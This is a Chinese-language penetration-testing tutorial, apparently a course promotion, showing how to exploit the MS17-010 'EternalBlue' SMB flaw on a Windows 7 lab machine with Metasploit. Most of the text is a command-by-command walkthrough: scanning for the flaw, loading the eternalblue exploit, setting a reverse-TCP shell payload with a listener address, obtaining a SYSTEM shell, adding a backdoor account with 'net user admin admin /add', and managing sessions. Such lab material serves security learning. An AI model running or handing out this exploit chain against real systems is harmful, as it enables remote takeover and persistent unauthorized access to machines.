环境介绍

永恒之蓝概述:

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

官方描述:

永恒之蓝相关病毒,其实是利用了微软的MS17-010漏洞。MS17-010是Windows系统一个底层服务的漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

视频版↓: 网络安全/kali/黑客/web安全/渗透测试/-3-5个月网络安全全套课程-小白入门到精通

文字版↓: 做过的实战项目-内网实战靶场环境-渗透工具”还有很多渗透思维图谱!

通过msf模块获取Win7主机远程shell

Win7旗舰版SP1-64位系统镜像(内有激活工具): 链接:https://pan.baidu.com/s/1FueCa5Z9WUBbOWvL-Djwqw 提取码:root

Win7旗舰版SP1-64位免安装版(已激活)密码:123456,下载解压后用VMware直接打开即可 链接:https://pan.baidu.com/s/1vlHNmdHBiPoidRmP5H7sHw 提取码:4g96

如果想自己安装可以下载镜像,不想自己安装的可以下载免安装版





模块的整体使用流程如下

我们先扫描目标是否存在ms17-010漏洞

msf6 > search ms17-010

使用use命令选中这个模块

msf6 > use auxiliary/scanner/smb/smb_ms17_010



查看模块需要配置的信息

msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

需要我们配置RHOST主机IP

msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.56

开始扫描



msf6 auxiliary(scanner/smb/smb_ms17_010) > run

目标看起来易受攻击,也就表示可能存在相关漏洞。



查找攻击模块

msf6 > search ms17-010

使用use命令加载模块

msf6 > use exploit/windows/smb/ms17_010_eternalblue



msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

设置目标主机IP

msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.56

查看exploit target目标类型:



msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets

可以看到这个模块只有一个target,所以默认就选择这个目标系统。不需要手动设置。

我们已经配置好漏洞相关参数了,接下来应该做什么?

找一个payload,获取shell远程连接权限后,进行远程执行命令,由于模块加载的时候默认指定了一个payload

如果不想使用默认指定的payload,可以自己找一个payload



msf6 exploit(windows/smb/ms17_010_eternalblue) > search windows/x64/shell type:payload

注:payload又称为攻击载荷,主要是用来建立目标机与攻击机稳定连接的,可返回shell,也可以进行程序注入等。

我们挑选一个反弹shell的payloads

注:设置的时候payload和windows之间有空格。

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/reverse_tcp

查看一下payloads需要配置什么信息

msf6 exploit(windows/smb/ms17_010_eternalblue) > show options #查看加载到的payload信息

设置一下本机payload监听地址

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.53

配置完成后开始执行

exploit [ɪkˈsplɔɪt 运用;利用;



msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

注:如果等待没有出现shell提示符可以敲一下回车。 直接执行的话会获得目标主机的SEHLL 使用DOS命令创建用户



C:\Windows\system32>net user admin admin /add

显示乱码但是已经添加成功 拓展:解决乱码问题(乱码是因为windows和linux的编码不一样导致的)

C:\Windows\system32>chcp 65001



查看用户

C:\Windows\system32>net user



可以看到新建的用户已经创建成功。 查看拿到的用户权限

C:\Windows\system32>whoami

关闭链接Ctrl+c

Abort session 1? [y/N] y

实战:通过会话进行连接目标机



msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j

-j表示后台执行 渗透目标完成后会创建一个session 我们可以通过session连接目标主机。



msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

通过会话Id进入会话



msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 2

退出会话将会话保存到后台



C:\Windows\system32>background

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

根据会话Id结束会话

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 2

总结使用metasploit攻击的步骤:

1、查找CVE公布的漏洞

2、查找对应的exploit模块

3、配置模块参数

4、添加payload后门

5、执行exploit开始攻击

今天的分享就到这里,需要配套资料的找小编

京公网安备 11010502036488号

京公网安备 11010502036488号